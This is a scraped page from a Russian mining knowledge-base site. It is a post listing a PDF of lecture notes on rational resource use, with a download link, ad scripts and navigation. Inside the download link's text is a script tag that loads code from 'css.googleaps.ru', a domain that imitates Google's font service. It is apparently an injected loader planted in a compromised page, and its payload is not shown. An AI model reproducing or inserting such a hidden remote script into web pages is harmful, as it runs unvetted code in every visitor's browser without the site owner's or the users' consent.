	/* Selected overlay: glassy */
	.shailan-dropdown-menu .dropdown-horizontal-container, ul.dropdown li{ background-color:; }
	ul.dropdown a,
	ul.dropdown a:link,
	ul.dropdown a:visited,
	ul.dropdown li { color: ; }
	ul.dropdown a:hover,
	ul.dropdown li:hover { color: ; }
	ul.dropdown a:active	{ color: ; }

	ul.dropdown li.hover a, ul.dropdown li:hover a{ background-color: ; }
	ul.dropdown li.hover ul li, ul.dropdown li:hover ul li{ background-color: ;
		color: ; }

	ul.dropdown li.hover ul li.hover, ul.dropdown li:hover ul li:hover { background-image: none; }
	ul.dropdown li.hover a:hover, ul.dropdown li:hover a:hover { background-color: ; }

	ul.dropdown ul{ background-image:none; background-color:; border:1px solid ; }
	ul.dropdown-vertical li { border-bottom:1px solid ; }
	
	/** Show submenus */
	ul.dropdown li:hover > ul, ul.dropdown li.hover ul{ display: block; }

	/** Show current submenu */
	ul.dropdown li.hover ul, ul.dropdown ul li.hover ul, ul.dropdown ul ul li.hover ul, ul.dropdown ul ul ul li.hover ul, ul.dropdown ul ul ul ul li.hover ul , ul.dropdown li:hover ul, ul.dropdown ul li:hover ul, ul.dropdown ul ul li:hover ul, ul.dropdown ul ul ul li:hover ul, ul.dropdown ul ul ul ul li:hover ul { display: block; }

			
ul.dropdown li.parent>a{
	padding-right:25px;
}
ul.dropdown li.parent>a:after{
	content:""; position:absolute; top: 45%; right:6px;width:0;height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li.parent:hover>a:after{
	content:"";position:absolute; top: 45%; right:6px; width:0; height:0;
	border-top:4px solid rgba(0,0,0,0.5);border-right:4px solid transparent;border-left:4px solid transparent }
ul.dropdown li li.parent>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }
ul.dropdown li li.parent:hover>a:after{
	content:"";position:absolute;top: 40%; right:5px;width:0;height:0;
	border-left:4px solid rgba(0,0,0,0.5);border-top:4px solid transparent;border-bottom:4px solid transparent }


</style>
<!-- /Dropdown Menu Widget Styles -->

 <link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://basemine.ru/wp-content/uploads/2012/11/cropped-01121-270x270.jpg" />
    </head>
<body class="post-template-default single single-post postid-1959 single-format-standard cookies-not-set" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Yandex.RTB R-A-1976995-3 -->
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1976995-3",
		"type": "floorAd",
		"platform": "touch"
	})
})
</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="btn screen-reader-text sr-only sr-only-focusable"
   href="#primary">Skip to main content</a>

<div id="wrapper"><header class="header-v1 header-wrapper" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
    <div class="header-pattern">

		
        <div class="header container">
            <div class="row align-items-center justify-content-between">

				<div class="col-12 col-md order-1 order-md-3"></div><div class="col-12 col-md-auto order-1"><h4 id="website-title"><a href="http://basemine.ru">База знаний для горняков</a>
    </h4></div><div class="col order-2 order-md-2"><div id="tagline"></div></div>
            </div><!-- .row .align-items-center -->
        </div><!-- .header .container -->

		
    </div><!-- .header-pattern -->

    <div class="menu-header">
        <div class="container">
            <div class="row align-items-md-center">

				
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-sm-12 col-md-8 order-1 order-md-2"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="http://basemine.ru">Главная</a></li><li class="breadcrumb-item"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/" title="Экономика и менеджмент горного производства">Экономика и менеджмент горного производства</a></li><li class="breadcrumb-item active">Рациональное природопользование</li></ul></nav>
<article id="post-1959" class="post-1959 post type-post status-publish format-standard hentry category-ekonomika tag-prirodopolzovanie tag-racionalnoe-nedropolzovanie" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Рациональное природопользование</h1><div class="row post-meta align-items-center"><div class="col author vcard"><span class="published updated" itemprop="datePublished" pubdate>2 февраля 2014</span>Автор записи <a class="url fn" href="http://basemine.ru/author/admin/" title="View all posts by troll">troll</a></div><!-- .col .author .vcard --></div><!-- .row .post-meta .align-items-top -->
    <div class="post-content" itemprop="description">

		<p><a href="http://basemine.ru/?attachment_id=1960" rel="attachment wp-att-1960"><img decoding="async" class="alignleft size-medium wp-image-1960" alt="" src="http://basemine.ru/wp-content/uploads/2014/02/рациональное-природопльзование-лекции-178x250.jpg" width="178" height="250" srcset="http://basemine.ru/wp-content/uploads/2014/02/рациональное-природопльзование-лекции-178x250.jpg 178w, http://basemine.ru/wp-content/uploads/2014/02/рациональное-природопльзование-лекции-428x600.jpg 428w, http://basemine.ru/wp-content/uploads/2014/02/рациональное-природопльзование-лекции.jpg 458w" sizes="(max-width: 178px) 100vw, 178px" /></a>Автор: Зандер Е.В., злодеев В.П., Пыжев И.С.<br />
Год: 2008<br />
Формат: PDF<br />
Размер: 2,4 Мб</p>
<p>Конспект лекций.</p>
<p>Оглавление:<br />
Окружающая среда как основа устойчивого развития.<br />
Экономическая оценка природных ресурсов.<br />
Методические подходы к экономической оценке природных ресурсов.<br />
Рентный подход к оценке природных ресурсов.<br />
Экономическая оценка минерально-сырьевых ресурсов.<br />
Экономические меры стимулирования рационального природопользования.<br />
Плата за негативное воздействие на окружающую среду.<br />
Налоговая политика государства в области природопользования<br />
Инвестиционная политика в сфере рационального природопользования.<br />
Страхование в сфере рационального природопользования.<span id="more-1959"></span><br />
Система государственного управления рациональным природопользованием.<br />
Государственное управление рациональным природопользованием.<br />
Экологический аудит, сертификация и лицензирование природопользования.</p>
<p>скачать  <a href="http://dfiles.ru/files/xzca5c8f8" target="_blank">Рациональное природопользование<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></a></p>
<!-- Yandex.RTB R-A-1976995-2 -->
<div id="yandex_rtb_R-A-1976995-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-2',
    blockId: 'R-A-1976995-2'
  })
})</script>
    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-category"></use> </svg><a href="http://basemine.ru/category/gornye-knigi/ekonomika/" rel="category tag">Экономика и менеджмент горного производства</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-tag"></use> </svg><a href="http://basemine.ru/tag/prirodopolzovanie/" rel="tag">природопользование</a>, <a href="http://basemine.ru/tag/racionalnoe-nedropolzovanie/" rel="tag">рациональное недропользование</a></div><!-- .col -->
            <div class="col-md-6 ml-auto">
                <div class="share-this">

                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Twitter" target="_blank"
                       href="https://twitter.com/intent/tweet?text=%D0%A0%D0%B0%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D0%BF%D1%80%D0%B8%D1%80%D0%BE%D0%B4%D0%BE%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5&amp;url=http%3A%2F%2Fbasemine.ru%2F02%2Fracionalnoe-prirodopolzovanie%2F"
                       ); ?>

                        <svg class="icon icon-twitter" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-twitter"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Отправить в Facebook" target="_blank"
                       href="https://www.facebook.com/sharer/sharer.php?u=http://basemine.ru/02/racionalnoe-prirodopolzovanie/&amp;t=Рациональное природопользование">

						<svg class="icon icon-facebook" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-facebook"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share on Pinterest" target="_blank"
                       href="https://pinterest.com/pin/create/button/?url=http://basemine.ru/02/racionalnoe-prirodopolzovanie/&media=http://basemine.ru/wp-content/themes/evolve/assets/images/no-thumbnail-post.jpg&description=Рациональное природопользование">

						<svg class="icon icon-pinterest" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-pinterest"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Share by Email" target="_blank"
                       href="https://www.addtoany.com/email?linkurl=http://basemine.ru/02/racionalnoe-prirodopolzovanie/&linkname=Рациональное природопользование">

						<svg class="icon icon-email" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-email"></use> </svg>
                    </a>
                    <a rel="nofollow" data-toggle="tooltip" data-placement="bottom"
                       title="Больше настроек"
                       target="_blank"
                       href="https://www.addtoany.com/share_save#url=http://basemine.ru/02/racionalnoe-prirodopolzovanie/&linkname=Рациональное природопользование">

						<svg class="icon icon-more" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-more"></use> </svg>
                    </a>

                </div><!-- .share-this -->
            </div><!-- .col -->

		
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

<h4>Подобные посты</h4><div class="list-group my-4">
                    <a href="http://basemine.ru/11/geoinformatika-v-racionalnom-nedropolzovanii/" rel="bookmark"
                       title="Постоянная ссылка на Геоинформатика в рациональном недропользовании"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Геоинформатика в рациональном недропользовании</h5>
                            <small>12 ноября 2015</small>
                        </div>

						<p>Автор: Петин А.Н. Год: 2011 Формат: PDF Размер: 3,96 Мб Монография. Рассмотрены методы компьютерного моделирования МПИ и оптимизации извлечения ценных компонентов из недр, оптимизации оценки геолого-промышленных запасов. Дано понятие горно-геологической информационной системы. Изложены вопросы организации рационального недропользования.</p>

                    </a>

				
                    <a href="http://basemine.ru/09/ekonomika-prirodopolzovaniya-i-prirodooxrany/" rel="bookmark"
                       title="Постоянная ссылка на Экономика природопользования и природоохраны"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Экономика природопользования и природоохраны</h5>
                            <small>5 сентября 2014</small>
                        </div>

						<p>Автор: Арбузов В.В., Грузин Д.П. Год: 2004 Формат: PDF Размер: 1,55 Мб Учебное пособие. Изложена связь экономических проблем с экологией. Содержатся практические рекомендации при решении задач по природоохраной деятельности. Рассмотрено рациональное природопользование с точки зрения экономики и хозяйственной деятельности. Затронуты юридические аспекты прироодопользования и природоохранной деятельности. Освещены следующие проблемы: методы оценки природных ресурсов, механизм управления [&hellip;]</p>

                    </a>

				
                    <a href="http://basemine.ru/05/ekonomika-prirodopolzovaniya-2/" rel="bookmark"
                       title="Постоянная ссылка на Экономика природопользования"
                       class="list-group-item list-group-item-action flex-column align-items-start">

                        <div class="d-flex w-100 justify-content-between">
                            <h5 class="mb-1">Экономика природопользования</h5>
                            <small>8 мая 2014</small>
                        </div>

						<p>Автор: Шимова О.С., Соколовский Н.К. Год: 2005 Формат: PDF Размер: 4,63 Мб Учебное пособие. Изложены методологические основы экономики недропользования. Одна из целей пособия &#8212; приобретение учащимися навыков оценки природных ресурсов, учета и анализа экологических издержек производства. Для студентов ВУЗов.</p>

                    </a>

				</div>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="http://basemine.ru/02/bezopasnost-vedeniya-gornyx-rabot-i-gornospasatelnoe-delo/" rel="next">Безопасность ведения горных работ и горноспасательное дело</a></div>
        <div class="col-sm-6 nav-previous"><a href="http://basemine.ru/02/sbornik-instrukcij-k-pravilam-bezopasnosti-v-ugolnyx-shaxtax/" rel="prev">Сборник инструкций к правилам безопасности в угольных шахтах</a></div>

	
</nav><!-- .row .navigation --></div><!-- #primary 2222222222-->
<aside id="secondary" class="aside col-sm-12 col-md-4 order-2 order-md-1">

	<div id="search-4" class="widget widget_search"><div class="widget-content">
<form action="http://basemine.ru" method="get" class="search-form">
    <label>
        <input type="text" tabindex="3" name="s" class="form-control"
               placeholder="Введите запрос"/>

		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="http://basemine.ru/wp-content/themes/evolve/assets/images/icons.svg#icon-search"></use> </svg>
        <button class="search-button" tabindex="4" type="submit"></button>
    </label>
</form>

</div></div><div id="text-4" class="widget widget_text"><div class="widget-content">			<div class="textwidget"><!-- Yandex.RTB R-A-1976995-1 -->
<div id="yandex_rtb_R-A-1976995-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1976995-1',
    blockId: 'R-A-1976995-1'
  })
})</script></div>
		</div></div><div id="categories-4" class="widget widget_categories"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Навигация</h3></div>
			<ul>
					<li class="cat-item cat-item-82"><a href="http://basemine.ru/category/gornye-knigi/">Горные книги</a>
<ul class='children'>
	<li class="cat-item cat-item-20"><a href="http://basemine.ru/category/gornye-knigi/aerologiya-i-ventilyaciya/">Аэрология и вентиляция шахт и рудников</a>
</li>
	<li class="cat-item cat-item-304"><a href="http://basemine.ru/category/gornye-knigi/vzryvnye-texnologii/">Взрывные технологии</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://basemine.ru/category/gornye-knigi/geodeziya-i-markshejderskoe-delo/">Геодезия и маркшейдерское дело</a>
</li>
	<li class="cat-item cat-item-138"><a href="http://basemine.ru/category/gornye-knigi/gelogorazvedka/">Геологическая разведка МПИ</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://basemine.ru/category/gornye-knigi/geologiya/">Геология</a>
</li>
	<li class="cat-item cat-item-81"><a href="http://basemine.ru/category/gornye-knigi/geomexanika-geotexnologiya/">Геомеханика, геотехнология</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://basemine.ru/category/gornye-knigi/gornoe-delo/">Горное дело</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/">Горные машины и комплексы</a>
	<ul class='children'>
	<li class="cat-item cat-item-134"><a href="http://basemine.ru/category/gornye-knigi/gornye-mashiny/rukovodstvo-po-ekspluatacii-i-montazhu/">Руководство по эксплуатации и монтажу горных машин и комплексов</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-5"><a href="http://basemine.ru/category/gornye-knigi/istoriya-gornogo-dela/">История горного дела</a>
</li>
	<li class="cat-item cat-item-143"><a href="http://basemine.ru/category/gornye-knigi/obogashhenie-poleznyx-iskopaemyx/">Обогащение полезных ископаемых</a>
</li>
	<li class="cat-item cat-item-129"><a href="http://basemine.ru/category/gornye-knigi/ohrana-truda/">Охрана труда</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://basemine.ru/category/gornye-knigi/pravila-snipy-i-gosty/">Правила, СНИПЫ и ГОСТЫ</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://basemine.ru/category/gornye-knigi/proektirovanie-shaht/">Проектирование шахт</a>
</li>
	<li class="cat-item cat-item-220"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rossypnyx-mestorozhdenij/">Разработка россыпных месторождений</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-rudnyh-mestorojdenii/">Разработка рудных месторождений</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://basemine.ru/category/gornye-knigi/razrabotka-ugolnyh-mestorojdenii/">Разработка угольных месторождений</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://basemine.ru/category/gornye-knigi/tehnologiya-stroitelstva-shaht/">Технология строительства шахт</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://basemine.ru/category/gornye-knigi/uchebnaya-i-nauchnaya-literatura/">Учебная и научная литература</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://basemine.ru/category/gornye-knigi/ekonomika/">Экономика и менеджмент горного производства</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://basemine.ru/category/gornye-knigi/enciklopediya-gornogo-dela/">Энциклопедия горного дела</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-190"><a href="http://basemine.ru/category/obyavleniya-reklama/">Объявления (реклама)</a>
<ul class='children'>
	<li class="cat-item cat-item-360"><a href="http://basemine.ru/category/obyavleniya-reklama/poisk-raboty/">Поиск работы</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://basemine.ru/category/spetsializirovannye-smi/">Специализированные СМИ</a>
<ul class='children'>
	<li class="cat-item cat-item-29"><a href="http://basemine.ru/category/spetsializirovannye-smi/internet-resursy/">Интернет ресурсы</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://basemine.ru/category/spetsializirovannye-smi/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-128"><a href="http://basemine.ru/category/spetsializirovannye-smi/stati/">Статьи</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-12"><a href="http://basemine.ru/category/studentu/">Студенту</a>
<ul class='children'>
	<li class="cat-item cat-item-122"><a href="http://basemine.ru/category/studentu/video/">Видео</a>
</li>
	<li class="cat-item cat-item-90"><a href="http://basemine.ru/category/studentu/diplomnye-raboty/">Дипломные работы</a>
</li>
	<li class="cat-item cat-item-137"><a href="http://basemine.ru/category/studentu/konkurs-dlya-studentov/">Конкурс для студентов!</a>
</li>
	<li class="cat-item cat-item-75"><a href="http://basemine.ru/category/studentu/kursovye-raboty/">Курсовые работы</a>
</li>
	<li class="cat-item cat-item-83"><a href="http://basemine.ru/category/studentu/lekcii_shpargalki/">Лекции, шпаргалки</a>
</li>
	<li class="cat-item cat-item-123"><a href="http://basemine.ru/category/studentu/otvety-na-chasto-zadavaemye-voprosy/">Ответы на часто задаваемые вопросы</a>
</li>
	<li class="cat-item cat-item-124"><a href="http://basemine.ru/category/studentu/programmy/">Программы</a>
</li>
	<li class="cat-item cat-item-74"><a href="http://basemine.ru/category/studentu/raboty-i-uslugi/">Работы и Услуги</a>
</li>
</ul>
</li>
			</ul>

			</div></div>
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-content">
		<div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Последнее</h3></div>
		<ul>
											<li>
					<a href="http://basemine.ru/11/markshejderiya-2/">Маркшейдерия</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/kakie-poleznye-iskopaemye-kontroliruet-kitaj/">Какие полезные ископаемые контролирует Китай</a>
									</li>
											<li>
					<a href="http://basemine.ru/11/upravlenie-bezopasnostyu-pri-burovzryvnyh-rabotah-na-karerah/">Управление безопасностью при буровзрывных работах на карьерах</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/osnovy-gornogo-dela-stroitelnaya-geotehnologiya-3/">Основы горного дела (строительная геотехнология)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/5-krupnejshih-stran-po-proizvodstvu-zolota-2010-2024/">5 крупнейших стран по производству золота (2010-2024)</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/gornoe-delo-3/">Горное дело</a>
									</li>
											<li>
					<a href="http://basemine.ru/10/shahtnoe-i-podzemnoe-stroitelstvo-tehnologiya-stroitelstva-gornyh-vyrabotok/">Шахтное и подземное строительство. Технология строительства горных выработок</a>
									</li>
					</ul>

		</div></div><div id="tag_cloud-3" class="widget widget_tag_cloud"><div class="widget-content"><div class="widget-before-title"><div class="widget-title-background"></div><h3 class="widget-title">Метки</h3></div><div class="tagcloud"><a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-100 tag-link-position-1" style="font-size: 8.5737704918033pt;" aria-label="ВВ (18 элементов)">ВВ</a>
<a href="http://basemine.ru/tag/vv/" class="tag-cloud-link tag-link-33 tag-link-position-2" style="font-size: 14.655737704918pt;" aria-label="ВВ (64 элемента)">ВВ</a>
<a href="http://basemine.ru/tag/bvr/" class="tag-cloud-link tag-link-156 tag-link-position-3" style="font-size: 14.885245901639pt;" aria-label="бвр (66 элементов)">бвр</a>
<a href="http://basemine.ru/tag/burovzryvnye-raboty/" class="tag-cloud-link tag-link-157 tag-link-position-4" style="font-size: 15.573770491803pt;" aria-label="буровзрывные работы (76 элементов)">буровзрывные работы</a>
<a href="http://basemine.ru/tag/burovoe-oborudovanie/" class="tag-cloud-link tag-link-185 tag-link-position-5" style="font-size: 8.8032786885246pt;" aria-label="буровое оборудование (19 элементов)">буровое оборудование</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-101 tag-link-position-6" style="font-size: 8pt;" aria-label="взрывное дело (16 элементов)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnoe-delo/" class="tag-cloud-link tag-link-34 tag-link-position-7" style="font-size: 14.655737704918pt;" aria-label="взрывное дело (64 элемента)">взрывное дело</a>
<a href="http://basemine.ru/tag/vzryvnye-raboty/" class="tag-cloud-link tag-link-273 tag-link-position-8" style="font-size: 9.7213114754098pt;" aria-label="взрывные работы (23 элемента)">взрывные работы</a>
<a href="http://basemine.ru/tag/vzryvnye-texnologii-2/" class="tag-cloud-link tag-link-274 tag-link-position-9" style="font-size: 12.819672131148pt;" aria-label="взрывные технологии (44 элемента)">взрывные технологии</a>
<a href="http://basemine.ru/tag/geodeziya/" class="tag-cloud-link tag-link-146 tag-link-position-10" style="font-size: 13.049180327869pt;" aria-label="геодезия (46 элементов)">геодезия</a>
<a href="http://basemine.ru/tag/geologiya-2/" class="tag-cloud-link tag-link-154 tag-link-position-11" style="font-size: 17.180327868852pt;" aria-label="геология (107 элементов)">геология</a>
<a href="http://basemine.ru/tag/geologo-razvedochnye-raboty/" class="tag-cloud-link tag-link-160 tag-link-position-12" style="font-size: 9.2622950819672pt;" aria-label="геолого-разведочные работы (21 элемент)">геолого-разведочные работы</a>
<a href="http://basemine.ru/tag/geomehanika/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 8.8032786885246pt;" aria-label="геомеханика (19 элементов)">геомеханика</a>
<a href="http://basemine.ru/tag/geotexnologiya/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 9.4918032786885pt;" aria-label="геотехнология (22 элемента)">геотехнология</a>
<a href="http://basemine.ru/tag/gornoe-delo-2/" class="tag-cloud-link tag-link-119 tag-link-position-15" style="font-size: 22pt;" aria-label="горное дело (283 элемента)">горное дело</a>
<a href="http://basemine.ru/tag/gornoe-oborudovanie/" class="tag-cloud-link tag-link-140 tag-link-position-16" style="font-size: 17.409836065574pt;" aria-label="горное оборудование (110 элементов)">горное оборудование</a>
<a href="http://basemine.ru/tag/gornye-vyrabotki/" class="tag-cloud-link tag-link-306 tag-link-position-17" style="font-size: 9.4918032786885pt;" aria-label="горные выработки (22 элемента)">горные выработки</a>
<a href="http://basemine.ru/tag/gornye-kompleksy/" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 10.524590163934pt;" aria-label="горные комплексы (27 элементов)">горные комплексы</a>
